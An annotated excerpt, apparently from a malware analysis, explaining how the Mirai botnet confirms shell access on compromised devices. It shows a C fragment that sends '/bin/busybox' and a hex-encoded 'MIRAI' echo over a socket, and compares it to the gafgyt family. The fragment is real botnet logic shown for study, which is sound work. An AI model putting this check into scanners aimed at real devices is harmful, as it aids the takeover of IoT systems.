 ### That "/bin/busybox MIRAI" command they used to pinpoint the infection ##
### this is really a deja-vu of gayfgt ##
{
if(send(fds[i].fd,
decod_ret(xxx)='/bin/busybox'
decod_ret(yyy)yyy='echo -e'
decod_ret(zzz)zzz='\x4d\x49\x52\x41\x49\r\n'
//assembled:
"/bin/busybox;
echo -e '\x4d\x49\x52\x41\x49'\r\n" // MIRAI string pushed ascii
, 49, MSG_NOSIGNAL) < 0)
{ sclose(fds[i].fd);